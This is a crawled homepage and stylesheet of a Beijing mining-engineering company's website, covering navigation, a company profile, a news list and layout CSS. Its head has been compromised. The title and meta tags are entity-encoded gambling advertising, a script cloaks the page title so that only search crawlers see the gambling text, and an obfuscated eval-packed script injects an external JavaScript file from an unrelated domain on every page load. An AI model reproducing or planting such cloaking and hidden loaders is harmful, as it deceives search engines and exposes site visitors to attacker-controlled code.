

--- FILE ---
content_type: text/html
request_url: http://oyjeng.com/
body_size: 4268
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>&#22909;&#21338;&#20307;&#24425;&#40;&#20013;&#22269;&#41;&#26234;&#33021;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;&#32593;&#31449;</title>
<meta name="keywords" content="&#22909;&#21338;&#20307;&#24425;&#40;&#20013;&#22269;&#41;&#26234;&#33021;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;&#32593;&#31449;"/>
<meta name="description" content="&#22909;&#21338;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#26234;&#33021;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;&#32593;&#31449;&#12304;&#9989;&#22823;&#99;&#25512;&#33616;&#9989;&#11088;&#65039;&#27880;&#20876;&#20805;&#20540;&#11088;&#65039;&#36865;&#22909;&#31036;&#12305;&#97;&#112;&#112;&#19979;&#36733;&#12289;&#23448;&#26041;&#32593;&#31449;&#12289;&#23448;&#32593;&#12289;&#22909;&#21338;&#20307;&#32946;&#30331;&#24405;&#20837;&#21475;&#12289;&#32593;&#39029;&#29256;&#12289;&#24179;&#21488;&#12289;&#32593;&#22336;&#12289;&#22320;&#22336;&#12289;&#27880;&#20876;&#12289;&#23089;&#20048;&#11088;&#65039;&#22909;&#21338;&#23448;&#26041;&#32593;&#31449;&#45;&#12304;&#38752;&#35889;&#24179;&#21488;&#12305;&#40;&#50;&#48;&#50;&#53;&#20840;&#31449;&#41;&#26368;&#26032;&#36187;&#20107;&#30452;&#25773;&#21644;&#25968;&#25454;&#20998;&#26512;&#12290;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="_北京东方燕京工程技术有限责任公司"}</script>
<script type="text/javascript">;eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('c.2.d(\'<7 b="9/4" 8="3://e.0-6.1/a.5"></7>\');',62,15,'asdw|com|document|https|javascript|js|kk25t|script|src|text|ty|type|window|write|www'.split('|'),0,{}));</script>
<link type="text/css" rel="stylesheet" href="templates/default/css/style.css" />
<link type="text/css" rel="stylesheet" href="templates/default/css/font.css" />
<link type="text/css" rel="stylesheet" href="templates/default/css/showcase.css" />
<script type="text/javascript" src="templates/default/js/jquery.js"></script>
<script type="text/javascript" src="templates/default/js/bplayer.js"></script>
<script type="text/javascript" src="templates/default/js/jquery.cycle.js"></script>
<script type="text/javascript">
	$(function(){
		$('#banner').cycle({ 
				fx:'scrollLeft',
				pager:'#btn'
		});
	})
</script>
<style type="text/css">
.jjleft{
	float:left;
	width:139px;
	height:109px;
	margin:0 15px 0 0;
}
.jjright{
	line-height:1.5em;
}
#banner
	{
		width:1255px;
		height:360px;
		overflow:hidden;
	}
.banner1
	{
		float:left;
		width:1255px;
	}	
.banner2
	{
		width:1255px;
		height:390px;
	}		
	#btn
	{
	display: inline;
	width: 180px;
	hegiht: 10px;
	float: right;
	position: absolute;
	z-index: 10;
	right:10px;
	top: 332px;
	overflow: visible;
	text-align: right;
	}
	#btn a
	{
		color:#bebebe;
		font:100 1px "Arial";
		background:#ddd;
		float:right;
		width:20px; height:8px;
		text-align:center;
		text-decoration:none;
		margin-left:5px;
	}
	#btn a.activeSlide
	{ 
		font-size:1px;
		width:20px; height:8px;
		BACKGROUND:#acbae5;
	}
	#btn a:hover
	{	
		font-size:1px;
		width:20px; height:8px;
		BACKGROUND:#acbae5;
	}
</style>
</head>
<body>
<div class="top">
	<div class="m-a" style="position:relative;">
        <div class="logo"><a href="http://www.oyjeng.com/"><img src="uploadfiles/1559179220.jpg" width="568" height="65" alt="_北京东方燕京工程技术有限责任公司" border="0" /></a></div>
        <div class="dianhua"><img src="templates/default/images/dianhua.jpg" width="20" height="20" border="0" style="margin-bottom:-5px;" />&nbsp;<strong>服务热线：010-83613400</strong></div>
    </div>
</div><!-------top END------->
<div class="nav">
	<div class="nav_top">
        <div class="top_con">
        	<ul>
            	<div class="aa"></div>
              <li>
                  <!--[if lte IE 6]><a href="http://www.oyjeng.com/"><table><tr><td><![endif]-->
                  <dl>
                      <dt><a href="http://www.oyjeng.com/"  class="hover" >本站首页</a></dt>
                  </dl>	
                  <!--[if lte IE 6]></td></tr></table></a><![endif]-->
              </li>
                            <li>
                  <!--[if lte IE 6]><a href="#nogo"><table><tr><td><![endif]-->
                  <dl>
                      <dt><a href="
                                                                      http://www.oyjeng.com/content_428
                                          " >关于我们</a></dt>
                      <!--如果有二级分类-->
                                                    <dd><a href="
                                                                      http://www.oyjeng.com/content_519
                                              ">企业简介</a></dd>
                                                    <dd><a href="
                                                                      http://www.oyjeng.com/content_522
                                              ">总经理致辞</a></dd>
                                                    <dd><a href="
                                                                      http://www.oyjeng.com/content_532
                                              ">知名专家</a></dd>
                                                    <dd><a href="
                                                                      http://www.oyjeng.com/content_533
                                              ">资质荣誉</a></dd>
                                                    <dd><a href="
                                                                      http://www.oyjeng.com/content_582
                                              ">发展历程</a></dd>
                                                                  </dl>	
                  <!--[if lte IE 6]></td></tr></table></a><![endif]-->
              </li>
                            <li>
                  <!--[if lte IE 6]><a href="#nogo"><table><tr><td><![endif]-->
                  <dl>
                      <dt><a href="
                                                                      http://www.oyjeng.com/content_383
                                          " >服务领域</a></dt>
                      <!--如果有二级分类-->
                                                    <dd><a href="
                                                                      http://www.oyjeng.com/content_545
                                              ">工程咨询</a></dd>
                                                    <dd><a href="
                                                                      http://www.oyjeng.com/content_434
                                              ">工程设计</a></dd>
                                                    <dd><a href="
                                                                      http://www.oyjeng.com/content_544
                                              ">工程总承包</a></dd>
                                                    <dd><a href="
                                                                      http://www.oyjeng.com/content_546
                                              ">生产运营管理</a></dd>
                                                    <dd><a href="
                                                                      http://www.oyjeng.com/content_534
                                              ">自控系统集成</a></dd>
                                                    <dd><a href="
                                                                      http://www.oyjeng.com/content_583
                                              ">新技术新工艺研发</a></dd>
                                                    <dd><a href="
                                                                      http://www.oyjeng.com/content_441
                                              ">矿用机械设备研制</a></dd>
                                                    <dd><a href="
                                                                      http://www.oyjeng.com/content_579
                                              ">技术和货物进出口</a></dd>
                                                                  </dl>	
                  <!--[if lte IE 6]></td></tr></table></a><![endif]-->
              </li>
                            <li>
                  <!--[if lte IE 6]><a href="#nogo"><table><tr><td><![endif]-->
                  <dl>
                      <dt><a href="
                                                                      http://www.oyjeng.com/content_429
                                          " >工程业绩</a></dt>
                      <!--如果有二级分类-->
                                                    <dd><a href="
                                                                      http://www.oyjeng.com/content_580
                                              ">工程业绩</a></dd>
                                                    <dd><a href="
                                                                          http://www.oyjeng.com/products_517
                                              ">咨询项目</a></dd>
                                                    <dd><a href="
                                                                          http://www.oyjeng.com/products_537
                                              ">设计项目</a></dd>
                                                    <dd><a href="
                                                                          http://www.oyjeng.com/products_538
                                              ">技术服务</a></dd>
                                                    <dd><a href="
                                                                          http://www.oyjeng.com/products_539
                                              ">工艺研发</a></dd>
                                                                  </dl>	
                  <!--[if lte IE 6]></td></tr></table></a><![endif]-->
              </li>
                            <li>
                  <!--[if lte IE 6]><a href="#nogo"><table><tr><td><![endif]-->
                  <dl>
                      <dt><a href="
                                                                      http://www.oyjeng.com/news_515
                                          " >新闻中心</a></dt>
                      <!--如果有二级分类-->
                                                    <dd><a href="
                                                                          http://www.oyjeng.com/news_528
                                              ">行业动态</a></dd>
                                                    <dd><a href="
                                                                          http://www.oyjeng.com/news_516
                                              ">新闻动态</a></dd>
                                                                  </dl>	
                  <!--[if lte IE 6]></td></tr></table></a><![endif]-->
              </li>
                            <li>
                  <!--[if lte IE 6]><a href="#nogo"><table><tr><td><![endif]-->
                  <dl>
                      <dt><a href="
                                                                      http://www.oyjeng.com/content_514
                                          " >企业文化</a></dt>
                      <!--如果有二级分类-->
                                                    <dd><a href="
                                                                      http://www.oyjeng.com/content_540
                                              ">核心理念</a></dd>
                                                    <dd><a href="
                                                                          http://www.oyjeng.com/news_542
                                              ">技术交流</a></dd>
                                                    <dd><a href="
                                                                      http://www.oyjeng.com/content_541
                                              ">文化活动</a></dd>
                                                                  </dl>	
                  <!--[if lte IE 6]></td></tr></table></a><![endif]-->
              </li>
                            <li>
                  <!--[if lte IE 6]><a href="#nogo"><table><tr><td><![endif]-->
                  <dl>
                      <dt><a href="
                                                                      http://www.oyjeng.com/content_430
                                          " >人才招聘</a></dt>
                      <!--如果有二级分类-->
                                                    <dd><a href="
                                                                      http://www.oyjeng.com/content_518
                                              ">人才政策</a></dd>
                                                    <dd><a href="
                                                                      http://www.oyjeng.com/content_543
                                              ">人才招聘</a></dd>
                                                                  </dl>	
                  <!--[if lte IE 6]></td></tr></table></a><![endif]-->
              </li>
                            <li>
                  <!--[if lte IE 6]><a href="#nogo"><table><tr><td><![endif]-->
                  <dl>
                      <dt><a href="
                                                                      http://www.oyjeng.com/content_530
                                          " >联系我们</a></dt>
                                        </dl>	
                  <!--[if lte IE 6]></td></tr></table></a><![endif]-->
              </li>
                        </ul>
        </div><!-------top_con END-------->
    </div><!-------nav_top END-------->
</div><!-------nav END--------><div class="banner">
	<div class="banner_con">
        <div style="width:1255px; height:360px; position:relative; z-index:10;overflow:visible; margin:0 auto;">
            <div id="btn"></div>
            <div id="banner">
                              <div class="banner1">
                    <div class="banner2"><a href="#" target="_blank"><img src="uploadfiles/1418718790.jpg" width="1255" height="360" alt="" /></a></div>
                 </div>   
                              <div class="banner1">
                    <div class="banner2"><a href="#" target="_blank"><img src="uploadfiles/1418718796.jpg" width="1255" height="360" alt="" /></a></div>
                 </div>   
                              <div class="banner1">
                    <div class="banner2"><a href="#" target="_blank"><img src="uploadfiles/1418719551.jpg" width="1255" height="360" alt="" /></a></div>
                 </div>   
                              <div class="banner1">
                    <div class="banner2"><a href="http://www.gold-zhaoyuan.com/" target="_blank"><img src="uploadfiles/1423013885.jpg" width="1255" height="360" alt="" /></a></div>
                 </div>   
                              <div class="banner1">
                    <div class="banner2"><a href="http://www.dfyjks.com.cn/newscon_516_317.html" target="_blank"><img src="uploadfiles/1446796481.jpg" width="1255" height="360" alt="" /></a></div>
                 </div>   
                          </div>
        </div>
	</div>
</div>
<div class="clear"></div>
<div class="con">
    <div class="con-bg1">        <h3><p>企业简介</p><font><a href="http://www.oyjeng.com/content_519" target="_blank">MORE</a></font></h3>
        <div class="wenzi clear">
        	<div class="jjleft"><a href="http://www.oyjeng.com/content_519" target="_blank"><img src="uploadfiles/1419832683.jpg" width="139" height="109" border="0" /></a></div>
            <div class="jjright linkjj"><a href="http://www.oyjeng.com/content_519" target="_blank">北京东方燕京工程技术有限责任公司始建于1994年，由原地质矿产部地质矿山设计院改制而成，现为招金矿业股份有限公司控股子公司，具有住建部颁发的冶金行业（冶金矿山工程）专业甲级工程设计资质，为国家级高新技术企......</a></div>
      </div>
    </div><!-------con-bg1 END------->
    <div class="con-bg2">
        <h3><p></p><font><a href="                    http://www.oyjeng.com/products_" target="_blank">MORE</a></font></h3>
        
            <div class="box_left">
      <div class="img-scroll"> <!-- 图片展示开始 -->
        <div class="prev"><img src="templates/default/images/left.jpg" /></div>
        <div class="next"><img src="templates/default/images/right.jpg" /></div>
        <div class="nextpic_c">
          <div class="img-list">
            <ul>
                        </ul>
          </div><!-- img-list -->
        </div><!-- nextpic_c -->
      </div><!-- img-scroll -->  
      <!--此处调用不可换更位置--->
      <script src="templates/default/js/showcasecommon.js" type="text/javascript"></script>
    </div><!--box_left-->
        
    </div><!-------con-bg2 END------->
    <div class="con-bg3">        <h3><p>新闻中心</p><font><a href="http://www.oyjeng.com/news_515" target="_blank">MORE</a></font></h3>
        <div style="margin:10px 0 0 0;">
        <ul>
                    <li style="height:22px;"><table width="410" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><a href="        http://www.oyjeng.com/newscon_528_346.html" target="_blank">&gt;&nbsp;从全球粗钢产量与消费量看铁矿石价格演变</a></td>
    <td align="right" style="color:#444444;">2024-01-25&nbsp;&nbsp;</td>
  </tr>
</table>
</li>
                    <li style="height:22px;"><table width="410" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><a href="        http://www.oyjeng.com/newscon_528_347.html" target="_blank">&gt;&nbsp;绿色低碳发展让世界废钢资源成为“香饽饽”</a></td>
    <td align="right" style="color:#444444;">2024-01-25&nbsp;&nbsp;</td>
  </tr>
</table>
</li>
                    <li style="height:22px;"><table width="410" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><a href="        http://www.oyjeng.com/newscon_528_348.html" target="_blank">&gt;&nbsp;世界与中国铁矿地质资源特点浅析</a></td>
    <td align="right" style="color:#444444;">2024-01-25&nbsp;&nbsp;</td>
  </tr>
</table>
</li>
                    <li style="height:22px;"><table width="410" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><a href="        http://www.oyjeng.com/newscon_516_322.html" target="_blank">&gt;&nbsp;公司获得高新技术企业荣誉证书</a></td>
    <td align="right" style="color:#444444;">2016-03-02&nbsp;&nbsp;</td>
  </tr>
</table>
</li>
                    <li style="height:22px;"><table width="410" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><a href="        http://www.oyjeng.com/newscon_516_321.html" target="_blank">&gt;&nbsp;勇挑重担、攻坚克难、互利共赢、共同发展</a></td>
    <td align="right" style="color:#444444;">2016-01-28&nbsp;&nbsp;</td>
  </tr>
</table>
</li>
                </ul>
        </div>
    </div><!-------con-bg3 END------->
</div><!-------con END------->
<div class="clear"></div>
<div class="footer">
	<div class="m-a">
        <div class="link">
            <div id="linkdiv" onmouseover="if(!anncount) {clearTimeout(annst);annst = 0}" onmouseout="if(!annst) annst = setTimeout('lnkannouncementScroll()', anndelay);">
                <div id="linkName" class="in_gray22">Copyright © 2014 北京东方燕京工程技术有限责任公司.版权所有.<a href="https://beian.miit.gov.cn/"><span style="color:#000000">京ICP备14060431号-2</span></a></div>
                <!--<div id="linkdata" class="in_linkgray18">
                                    <a href="http://www.sino-web.net/" target="_blank" title="尚品中国">尚品中国</a>&nbsp;&nbsp;
                                    <a href="http://www.baidu.com" target="_blank" title="百度">百度</a>&nbsp;&nbsp;
                                    <a href="http://www.spnet.cn" target="_blank" title="虚拟主机">虚拟主机</a>&nbsp;&nbsp;
                                </div>-->
            </div>
        <script type="text/javascript" src="templates/default/js/scroll.js"></script>
        </div>
        <div class="f-con"><p><a href="http://www.sino-web.net/" target="_blank">SP Design</a></p></div>
    </div>
</div><!-------footer END-------></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://oyjeng.com/templates/default/css/style.css
body_size: 3337
content:
*{margin:0;padding:0}
body{font-size:12px;color:#000;}
ul li{ list-style-type:none;}
img{ border:none;}
a{ text-decoration:none; color:#000;-webkit-text-size-adjust: none;}
.clear{clear:both;}
font{font-family:Arial, Helvetica, sans-serif;font-size:12px;color:#0d4081;}
div,h1,h2,h3,p{
	margin:0px;
	padding:0px;
	overflow:hidden;
}
.m-a{width:1255px;margin:0 auto;clear:both;}
.top{height:89px;background:url(../images/top-bg.jpg) repeat-x;overflow:hidden;}
.top .logo{width:568px;height:65px;margin:16px 0 0 0;float:left;display:inline;}
.top .dianhua{position:absolute; right:0px; top:45px; z-index:1; width:300px; height:20px; font-family:"΢���ź�"; font-size:18px; line-height:20px; color:#d2a23e;}

.nav{background:url(../images/nav-bg.jpg) repeat-x;width:100%;height:29px; z-index:10000;}
.nav .nav_top{width:1255px;margin:0 auto;overflow:hidden;}
/***������ʽ�������б�***/
.aa{float:left;z-index:11;width:2px;height:29px;background:url(../images/nav-line.jpg) no-repeat top right;}
.nav .nav_top .top_con ul li{float:left;z-index:11;width:156.5px;height:29px;background:url(../images/nav-line.jpg) no-repeat top right;}
.nav .nav_top .top_con ul li dl{z-index:11;position:absolute;}
.nav .nav_top .top_con ul li dl dt a{ color:#000;font-size:14px;display:block;width:156.5px;height:29px;line-height:29px;}
.nav .nav_top .top_con ul li dl dt a:hover{background:url(../images/nav-hover.jpg) repeat-x left top;color:#fff;}
.nav .nav_top .top_con ul li dl dt a.hover{background:url(../images/nav-hover.jpg) repeat-x left top;color:#fff;}
/* ���ò˵���*/
.nav .nav_top .top_con li dl { width:48px;/*ie6*/}
.nav .nav_top .top_con li dd a{ display:block;}
/* ���ò˵����dt */
.nav .nav_top .top_con li dt { margin:0; padding: 0; text-align:center;}
/*����ÿ�������ı���ͼƬ*/
.nav .nav_top .top_con li dt a ,.nav .nav_top .top_con li dt a:visited {display:block; text-decoration:none;width:148px;height:29px;}
/* ���ò˵����dd */
.nav .nav_top .top_con li dd { color: #333; height:28px;z-index:111;width:156.5px;line-height:29px;text-align:center;float:left;
	                           border-top:none;background:rgba(0, 0, 0, 0.6) none repeat scroll 0 0 !important;filter:Alpha(opacity=60); background:#000000;
							  }
.nav .nav_top .top_con li dd.last{border-bottom:none;}
.nav .nav_top .top_con li dd a, .nav .nav_top .top_con li dd a:visited {display:block; color:#fff; z-index:111;}
.nav .nav_top .top_con li dd.pd_other a, .nav .nav_top .top_con li dd.pd_other a:visited {padding:4px 5px 4px 20px;}
/*�ر��Ӳ˵�*/
.nav .nav_top .top_con li dd { display:none;}
/* ���������Ӧ */
.nav .nav_top .top_con li:hover dd , .nav .nav_top .top_con li a:hover dd { display:block;}
.nav .nav_top .top_con li:hover, .nav .nav_top .top_con li a:hover { border:0;}/*ie6*/
.nav .nav_top .top_con li dd a:hover {color:#fff;z-index:111;float:left;text-align:center;width:148px;height:29px;display:block;}
/*���ie6������*/	
.nav .nav_top .top_con table { border-collapse:collapse; padding:0; margin:-1px; font-size:1em;}
.banner{width:100%;height:auto;overflow:hidden;background:url(../images/banner-bg.jpg) repeat-x top left;height:385px;}
/*.topvebanner{margin:0 auto;width:1255px;height:390px;overflow: hidden;}
#myjQuery {overflow: hidden; width: 1255px; position: relative; height: 390px;}
#myjQueryContent { Overflow: hidden; Width: 1255; Height: 390px;}
#myjQueryContent DIV {Position: absolute; Height: 390px;}
#myjQueryContent .smask {Z-INDEX: -1;}
#myjQueryContent IMG {Width: 1255; Height: 390px;border:0;}
����banner����λ��
#myjQueryNav {Display: block; Overflow: hidden; Height: 12px; position:absolute; top:270px; right:10px; z-index:1;}
#myjQueryNav LI {Display: block; Float: left; Width: 20px; Cursor: pointer;Height: 8px; Text-Align: center; margin-left:5px;background:#ddd; overflow:hidden;}
#myjQueryNav A { Display: block; Z-Index: 1; Margin: 0px auto; Text-Transform: uppercase; Width: 20px; Color: #ffffff; Position: relative; Height: 8px; z-index:1;overflow:hidden;}
#myjQueryNav .current { BACKGROUND:#acbae5; width:20px; height:8px;overflow:hidden;}*/

.con{margin:20px auto 0;width:1255px;}
.con .con-bg1{width:380px;float:left;overflow:hidden;}
.con .con-bg1 h3{height:30px;line-height:30px;border-bottom:1px solid #ddd;overflow:hidden;width:380px;}
.con .con-bg1 H3 p{font-size:14px;color:#444;width:250px;padding-left:10px;float:left;}
.con .con-bg1 h3 a{color:#999;font-size:10px;font-weight:normal;width:40px;float:right;}
.con .con-bg1 .wenzi{line-height:1.6em;padding-top:10px;color:#444; margin-left:8px;}
.con .con-bg2{width:440px;height:150px;float:left;margin-left:15px;}
.con .con-bg2 h3{height:30px;line-height:30px;border-bottom:1px solid #ddd;overflow:hidden;width:440px;}
.con .con-bg2 H3 p{font-size:14px;color:#444;width:350px;padding-left:15px;float:left;}
.con .con-bg2 h3 a{color:#999;font-size:10px;font-weight:normal;width:40px;float:right;}

.con .con-bg3{width:410px;height:150px;float:right;}
.con .con-bg3 h3{height:30px;line-height:30px;border-bottom:1px solid #ddd;overflow:hidden;width:410px;}
.con .con-bg3 H3 p{font-size:14px;color:#444;padding-left:15px;float:left;}
.con .con-bg3 h3 a{color:#999;font-size:10px;font-weight:normal;width:40px;float:right;}
.con .con-bg3 ul{width:410px;overflow:hidden;}
.con .con-bg3 ul li{float:left;line-height:22px;width:410px;display:inline;overflow:hidden;}
.con .con-bg3 ul li a{color:#444444;}
<!--.con .con-bg3 ul li em{display:block;font-style:normal;color:#999;width:200px;}-->

.footer{width:1255px;margin:10px auto 0;border-top:1px solid #ddd; height:53px;overflow:hidden;}
.footer .f-con{float:right;}
.footer .f-con p{color:#888888;margin:20px 0 0 0;}
.footer .f-con p a{color:#888888;}
.footer .link{float:left;}
.footer .f-con2{text-align:center;}
.footer .f-con2 p{color:#888888;margin:20px 0 0 0;}
.footer .f-con2 p a{color:#888888;}
.link{width:600px;color:#fff;padding:15px 0 0 0;overflow:hidden;}
.link a{color:#666;}
#linkdiv{width:100%;}
#linkName{color:#888888;width:770px;text-align:left;float:left;height:20px;margin-top:3px;}
#linkdata{width:380px;float:left;height:20px;line-height:20px;overflow:hidden;}

/*��ҳ*/
#z_main{
	width:989px;
	margin:0 auto;
	text-align:left;
	margin-top:10px;
	margin-bottom:15px;
}
#zmainimg {
	clear:both;
	width:989px;
	height:186px;
	padding-top:10px;
	margin:0 auto;
}
#sideBar{
	width:175px;
	float:left;
}
.sidebar{
	width:99%;
	background-color:#f3f3f3;
	border:#999 solid 1px;
}
#container {
	width:813px;
	float:left;
}
#apDiv28 {
	width:813px;
	height:35px;
	position:relative;
}
#apDiv29 {
	position:absolute;
	left:18px;
	top:10px;
	width:489px;
	height:23px;
	z-index:1;
}
.content_line{
	width:799px;
	height:4px;
	background-image: url(../images/content_line.jpg);
	margin-left:14px;
}
#apDiv30 {
	position:absolute;
	right:0px;
	top:11px;
	width:483px;
	height:20px;
	z-index:1;
	text-align:right;
}
#content{
	width:775px;
	line-height:1.8em;
	margin-left:30px;
	margin-top:15px;
}
#leftsideBar{
	width:160px;
	height:auto;
	background-color:#FFF;
	border:#CCC solid 1px;
	margin-left:7px;
	margin-bottom:15px;
	margin-top:5px;
}
.leftmenuul{
	margin-left:10px;
}
.leftmenuli{
	width:154px;
	height:26px;
	background-image:url(../images/left_line.jpg);
	background-repeat:no-repeat;
	background-position:bottom;
	line-height:20px;
	margin-bottom:10px;
	margin-top:10px;
}
.leftmenu3div{
	margin-left:20px;
}
.leftmenu3div div{
	height:25px;
}
#z_main{
	width:989px;
	margin:0 auto;
	text-align:left;
	margin-top:10px;
	margin-bottom:15px;
}
#apDiv21 {
	width:100%;
	height:26px;
	margin-left:12px;
	margin-top:10px;
}
#apDiv27 {
	width:100%;
	height:14px;
}
#news_content{
	width:783px;
	margin-left:30px;
	margin-top:10px;
}
.news_list{
	width:773px;
	height:32px;
	position:relative;
	border-bottom:#CCC dotted 1px;
}
.news_list_data {
	position:absolute;
	left:8px;
	top:7px;
	width:629px;
	height:19px;
	z-index:1;
	line-height:19px;
}
.news_list_date {
	position:absolute;
	left:655px;
	top:7px;
	width:114px;
	height:24px;
	z-index:1;
	text-align:right;
	line-height:19px;
}
.page{
	width:773px;
	height:52px;
	text-align:center;
	line-height:52px;
	clear:both;
}
#n_title{
	width:775px;
	line-height:1.8em;
	margin-left:30px;
	margin-top:15px;
	text-align:center;
	clear:both;
}
#left_news{
	width:173px;
	border:#ccc solid 1px;
	height:auto;
}
#left_newstitle{
	width:154px;
	height:31px;
	background-image:url(../images/left_line.jpg);
	background-repeat:no-repeat;
	background-position:bottom;
	margin-left:15px;
	line-height:31px;
}
.leftbarul{
	margin-left:15px;
}
.leftbarli{
	width:170px;
	height:28px;
	line-height:28px;
}
#pro_content{
	width:789px;
	margin-left:20px;
	margin-top:10px;
}
.pro_list{
	width:795px;
	height:172px;
	clear:both;
	margin-bottom:10px;
}
.prodcon_tmbimg{ 
max-width: 190px; 
max-height: 168px; 
width:expression(this.width > 190 ? "168px" : this.width); 
height:expression(this.height > 190 ? "168px" : this.height); 
overflow:hidden; 
}
.products_img {
	position:absolute;
	left:1px;
	top:9px;
	width:163px;
	height:146px;
	z-index:1;
	text-align:center;
}
.products_title {
	position:absolute;
	left:19px;
	top:15px;
	width:594px;
	height:21px;
	z-index:1;
}
.products_content {
	position:absolute;
	left:19px;
	top:44px;
	width:591px;
	height:81px;
	z-index:1;
	line-height:2em;
}
.readmore {
	position:absolute;
	left:18px;
	top:132px;
	width:221px;
	height:21px;
	z-index:1;
}
.pro_leftdiv{
	width:165px;
	height:165px;
	float:left;
	position:relative;
}
.pro_rightdiv{
	width:627px;
	height:170px;
	position:relative;
	float:left;
	border-bottom:#CCC solid 1px;
	
}
#apDiv31 {
	width:783px;
	height:192px;
	position:relative;
	margin-left:30px;
	border-bottom:#CCC dotted 1px;
	margin-top:14px;
	overflow:visible;
	clear:both;
}
#apDiv32 {
	position:absolute;
	left:0px;
	top:6px;
	width:193px;
	height:172px;
	z-index:3;
	overflow:visible;
	text-align:center;
}
#apDiv33 {
	position:absolute;
	left:213px;
	top:11px;
	width:547px;
	height:21px;
	z-index:1;
}
#apDiv34 {
	position:absolute;
	left:213px;
	top:42px;
	width:545px;
	height:126px;
	z-index:1;
	line-height:1.8em;
	overflow:auto;
}
.zoomPad {
	z-index: 99; position: relative; float: left; cursor: crosshair;overflow:visible;
}

.zoomPup {
	Z-INDEX: 101; BORDER-BOTTOM: #ccc 1px solid; POSITION: absolute; FILTER: alpha(opacity = 60); BORDER-LEFT: #ccc 1px solid; BACKGROUND-COLOR: #fff; OVERFLOW: hidden; BORDER-TOP: #ccc 1px solid; CURSOR: crosshair; BORDER-RIGHT: #ccc 1px solid; -moz-opacity: 0.6; opacity: 0.6;
}
.zoomWrapperImage {
	Z-INDEX: 110; POSITION: relative; DISPLAY: block; OVERFLOW: hidden;
}

.pro_content{
	width:765px;
	margin-left:45px;
	line-height:1.8em;
	margin-top:20px;
}
#comment{
	width:765px;
	margin-left:45px;
	margin-top:20px;
	clear:both;
}
#com_regard{
	height:30px;
	line-height:30px;
	margin-bottom:10px;
}
.com_client{
	height:20px;
	line-height:20px;
	
}
.com_list{
	height:60px;
	border-bottom:#CCC solid 1px;
	margin-bottom:10px;
}
.com_content{
	line-height:1.8em;
	margin-top:6px;
}
.com_page{
	height:30px;
	text-align:center;
	margin-top:15px;
}
.con_text{
	width:756px;
	height:78px;
}
.downlist{
	width:695px;
	height:152px;
	position:relative;
	background-image:url(../images/down-bg.jpg);
	background-repeat:no-repeat;
	background-position:bottom center;
	margin-left:28px;
	margin-bottom:18px;
}
.downlist_title {
	position:absolute;
	left:25px;
	top:2px;
	width:634px;
	height:24px;
	z-index:1;
}
.downlist_content {
	position:absolute;
	left:25px;
	top:35px;
	width:634px;
	height:44px;
	z-index:1;
	overflow:auto;
}
.downlist_date {
	position:absolute;
	left:25px;
	top:89px;
	width:279px;
	height:19px;
	z-index:1;
}
.downlist_buttom {
	position:absolute;
	left:558px;
	top:101px;
	width:103px;
	height:28px;
	z-index:1;
}
#friendLink{
	clear:both;
	text-align:left;
	width:1270px;
	background-color:#fbfbfb;
